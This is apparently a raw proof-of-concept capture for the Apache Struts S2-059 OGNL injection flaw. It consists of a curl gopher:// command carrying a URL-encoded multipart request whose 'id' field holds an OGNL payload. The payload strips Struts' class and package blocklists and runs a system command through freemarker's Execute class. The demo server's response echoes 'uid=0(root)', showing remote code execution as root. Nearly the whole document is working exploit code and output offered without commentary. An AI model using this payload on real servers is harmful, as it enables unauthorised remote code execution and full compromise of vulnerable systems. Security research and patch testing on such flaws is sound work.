 → curl gopher:// /_POST%20/index.action%20HTTP/1.1%0d%0aHost%3A%20 %0d%0aAccept-Encoding%3A%20gzip%2C%20deflate%0d%0aAccept%3A%20%2A/%2A%0d%0aAccept-Language%3A%20en%0d%0aUse
r-Agent%3A%20Mozilla/5.0%20%28Windows%20NT%2010.0%3B%20Win64%3B%20x64%29%20AppleWebKit/537.36%20%28KHTML%2C%20like%20Gecko%29%20Chrome/80.0.3987.132%20Safari/537.36%0d%0aConnection%3A%20close%0d%0aContent-Type%3A%2
0multipart/form-data%3B%20boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF%0d%0aContent-Length%3A%20829%0d%0a%0d%0a------WebKitFormBoundaryl7d1B1aGsV2wcZwF%0d%0aContent-Disposition%3A%20form-data%3B%20name=%22id%22%
0d%0a%0d%0a%%7B%28%23instancemanager=%23application%5B%22org.apache.tomcat.InstanceManager%22%5D%29.%28%23stack=%23attr%5B%22com.opensymphony.xwork2.util.ValueStack.ValueStack%22%5D%29.%28%23bean=%23instancemanager
.newInstance%28%22org.apache.commons.collections.BeanMap%22%29%29.%28%23bean.setBean%28%23stack%29%29.%28%23context=%23bean.get%28%22context%22%29%29.%28%23bean.setBean%28%23context%29%29.%28%23macc=%23bean.get%28%
22memberAccess%22%29%29.%28%23bean.setBean%28%23macc%29%29.%28%23emptyset=%23instancemanager.newInstance%28%22java.util.HashSet%22%29%29.%28%23bean.put%28%22excludedClasses%22%2C%23emptyset%29%29.%28%23bean.put%28%
22excludedPackageNames%22%2C%23emptyset%29%29.%28%23arglist=%23instancemanager.newInstance%28%22java.util.ArrayList%22%29%29.%28%23arglist.add%28%22id%22%29%29.%28%23execute=%23instancemanager.newInstance%28%22free
marker.template.utility.Execute%22%29%29.%28%23execute.exec%28%23arglist%29%29%7D%0d%0a------WebKitFormBoundaryl7d1B1aGsV2wcZwF--%0d%0a
HTTP/1.1 200 OK
Connection: close
Date: Thu, 12 May 2022 10:22:25 GMT
Content-Language: en
Content-Type: text/html;charset=utf-8
Set-Cookie: JSESSIONID=node019ur7bmzhpw151xl0mvrxl27f82.node0; Path=/
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Length: 974
Server: Jetty(9.4.31.v20200723)
<html>
<head>
<title>S2-059 demo</title>
</head>
<body>
<a id="uid=0(root) gid=0(root) groups=0(root)
" href="/index.action;jsessionid=node019ur7bmzhpw151xl0mvrxl27f82.node0">your input id: %{(#instancemanager=#application["org.apache.tomcat.InstanceManager"]).(#stack=#attr["com.opensymphony.xwork2.util.ValueStack.
ValueStack"]).(#bean=#instancemanager.newInstance("org.apache.commons.collections.BeanMap")).(#bean.setBean(#stack)).(#context=#bean.get("context")).(#bean.setBean(#context)).(#macc=#bean.get("memberAccess")).(#bea
n.setBean(#macc)).(#emptyset=#instancemanager.newInstance("java.util.HashSet")).(#bean.put("excludedClasses",#emptyset)).(#bean.put("excludedPackageNames",#emptyset)).(#arglist=#instancemanager.newInstance("java.ut
il.ArrayList")).(#arglist.add("id")).(#execute=#instancemanager.newInstance("freemarker.template.utility.Execute")).(#execute.exec(#arglist))}
<br>has ben evaluated again in id attribute</a>
</body>
</html>%